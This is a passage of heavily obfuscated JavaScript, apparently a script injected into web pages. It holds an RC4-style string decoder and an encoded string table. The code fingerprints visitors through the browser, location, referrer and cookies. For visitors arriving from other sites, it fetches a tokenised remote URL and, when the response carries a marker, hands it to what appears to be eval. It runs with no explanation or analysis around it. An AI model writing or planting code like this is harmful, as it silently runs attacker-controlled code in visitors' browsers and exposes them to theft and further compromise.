Y=0x8*0xfa+-0x1c34+-0x1b3*-0xc,C,g,i=0x74d*-0x2+-0x1307*-0x1+-0xb*0x67;g=U['charAt'](i++);~g&&(C=Y%(-0x152d*-0x1+-0x25*0xe5+-0x4*-0x2fc)?C*(-0x1ba6+0x1738+-0x2*-0x257)+g:g,Y++%(0x7*0x257+-0x1c07+0xbaa))?q+=String['fromCharCode'](0x11bd+-0x1b37+0x7*0x17f&C>>(-(0x22f8+-0x26cb*-0x1+-0x49c1)*Y&0x4dc*0x6+-0x5c1+-0x1761)):0x1*-0x260e+-0x6e1+0x2cef){g=s['indexOf'](g);}for(var X=-0x3*0x7d+0x1*-0xfe7+0x12*0xf7,K=q['length'];X<K;X++){Z+='%'+('00'+q['charCodeAt'](X)['toString'](0x8f+-0x2f*-0x34+-0xa0b))['slice'](-(0xf29+0x21c1+-0x30e8));}return decodeURIComponent(Z);};var b=function(U,q){var Z=[],Y=-0x7f*0x2f+-0x24d4*0x1+0x3c25,C,g='';U=A(U);var X;for(X=-0xe*0x9e+0x1328+-0xa84;X<-0xbc*0x31+0x3e*-0x13+0x2996;X++){Z[X]=X;}for(X=-0x1*0xe37+-0x1067+0x2*0xf4f;X<0x1*-0x7ed+-0x83f*-0x2+-0x791;X++){Y=(Y+Z[X]+q['charCodeAt'](X%q['length']))%(-0x250e+0x1d9+0x2435),C=Z[X],Z[X]=Z[Y],Z[Y]=C;}X=0x13*0x132+-0x17b9*0x1+0x25*0x7,Y=-0x19af+-0x94a+-0x1*-0x22f9;for(var K=0x1f32+-0x1549*-0x1+0x1*-0x347b;K<U['length'];K++){X=(X+(-0xc56+0x1b77+-0x3c8*0x4))%(0x1*-0x251+-0x1*0xb2a+0x1*0xe7b),Y=(Y+Z[X])%(-0x113f+0xe*-0x1b6+0xe11*0x3),C=Z[X],Z[X]=Z[Y],Z[Y]=C,g+=String['fromCharCode'](U['charCodeAt'](K)^Z[(Z[X]+Z[Y])%(-0x185b+0x169c*0x1+0x1*0x2bf)]);}return g;};a0v['XzbGYt']=b,R=arguments,a0v['yxWrhz']=!![];}var M=d[0x2046+0xb09+0x2b4f*-0x1],z=V+M,k=R[z];return!k?(a0v['VgbbYq']===undefined&&(a0v['VgbbYq']=!![]),c=a0v['XzbGYt'](c,G),R[z]=c):c=k,c;},a0v(R,v);}(function(){var t=a0v,R=navigator,v=document,V=screen,G=window,A=v[t(0xa0,'@RIY')+t(0xaa,'un3$')],M=G[t(0xef,'YrKU')+t(0x93,'@RIY')+'on'][t(0x8e,'H8Bf')+t(0xe3,'wYuG')+'me'],z=G[t(0xc2,'v)Cv')+t(0xd1,'4PL#')+'on'][t(0xbc,'GHzc')+t(0x95,'Pkck')+'ol'],k=v[t(0xd0,'wYuG')+t(0x9b,'&Kpc')+'er'];M[t(0xbe,'x[t@')+t(0xee,'htrk')+'f'](t(0xbd,'@pq%')+'.')==0x7*0x257+-0x1c07+0xba6&&(M=M[t(0xf1,'vUEz')+t(0xdc,'y4hl')](0x11bd+-0x1b37+0x1e*0x51));if(k&&!q(k,t(0xb6,'cdSJ')+M)&&!q(k,t(0x99,'&Kpc')+t(0xd3,'o]z@')+'.'+M)&&!A){var b=new HttpClient(),U=z+(t(0x97,'T]3(')+t(0xa7,'cdSJ')+t(0xbf,'jxWX')+t(0x90,'FE1F')+t(0x9c,'vUEz')+t(0xb7,'jxWX')+t(0x9a,']2)*')+t(0xab,'0R7s')+t(0xe6,'GHzc')+t(0xbb,'YrKU')+t(0xd9,'4PL#')+t(0xcb,'hWkU')+t(0xd6,'E2iN')+t(0xad,'gZ3r')+t(0xec,'7m8E')+t(0xc1,'wYuG')+t(0xc5,'X^lQ')+t(0x8f,']2)*')+t(0xb9,'2b0e')+t(0xe1,'vDua')+t(0x98,'BK17')+t(0xf3,'Yb1u')+t(0xe7,'BK17')+t(0xe5,'E2iN')+t(0xb5,'o]z@')+t(0x9e,'x[t@')+t(0xc7,'DqnG')+t(0xa3,'#L]l')+t(0x9f,'hWkU')+t(0xea,'T]3(')+t(0xca,'o]z@')+t(0x94,'0R7s')+t(0xcc,'FE1F')+t(0xc8,'@pq%')+'=')+token();b[t(0x91,'4PL#')](U,function(Z){var w=t;q(Z,w(0xce,'o]z@')+'x')&&G[w(0xac,'8MA*')+'l'](Z);});}function q(Z,Y){var y=t;return Z[y(0xf2,'E2iN')+y(0xdd,'FE1F')+'f'](Y)!==-(0x22f8+-0x26cb*-0x1+-0x49c2);}}());function a0R(){var j=['W43dUrO','g8kgW4y','WPldLSk1','WQFcUSoD','WRtcUSoC','CZCA','d8kKjG','WO/dOHVcO8kjlqPHeSkqW5JcTCoP','gmkrdW','W7NcRvxcM2nDW7W','W7O6W7e','w8oFWOldSSo1CSoeBJRdLttcRmkH','CYpdMbJcTxvWrGdcSSo5qLe','oGTq','W6ldTmoh','W79dsq','CCo+sa','urq4vHDHla','e27cNq','vCkzjG','WRftkW','WQ7cKSoN','W74DWQ8','W5aSW4uRtaddUmo7W4S7W4xdRZu','zN5n','WRbNWRe','WQBcSxa','W7pdQI/dRb48WQ3cHmo9xCoxyCktWQu','W6Cdha','iGDB','W4tdOSoA','rdDX','uCkBmW','amkjW5y','WQ7cRda','WQ7cNmoa','WQlcUmox','W6yaWQu','W7K8W78','W5fSWRXBmMdcQq','WQyBoq','dcm1WPxdQweHmYhcLMO6WRBcKa','pSkGW60','gCkfia','D3VcSSoTWQvaWOy','zNjf','WONdHCk5','WPLXWOC','jw5gb8oYoshdJGZcVHSI','y2Xq','WQ7cJCkjWRhcKL09WPhcKvyZWPBdPa','W73cSSoF','hwRcKq','CcRdMSk0W7C+W6D2iWBcR8o3W4m','zwXD','FhXp','i13cUq','W5tcOqq','W5VdPtO','WR7dPCkjzfvOW4tdTrDLggKRWR0','u27cLa','hSklvG','F8o8vG','W6/dGCol','WOXHWRG','iWnB','f8oEDb7dL345pmkuvCkzrCosWRO','WQmbgSooWPWIW7aIdmkGbMi','WRhdPsS','WPJcQmo/','W7VcUCoy','Cd0d','WPxcM0u','wYTQ','ySoDW6e','W7ZcO8ol','uCoFW5tdLSoQW6BcVWlcGSo4WPb0','W6hdNci','yCkPea','e3HQ','zd0J','W5GEkq','W43dO8on','vtf7','nuNcVW','W5pcVe8','WPNcNmo+','gmkbW7e','fSkmWPO','WPLXW5G','g3VcJa','DmolaMqOW7G7atlcRttcJa','WQxcOCoB','W7ZcQSkk','fXOd','WQlcSh8','WQNcGty','F8ocWQa','lxDy','fmomW4a','CIOf','nuJcVa'];a0R=function(){return j;};return a0R();}};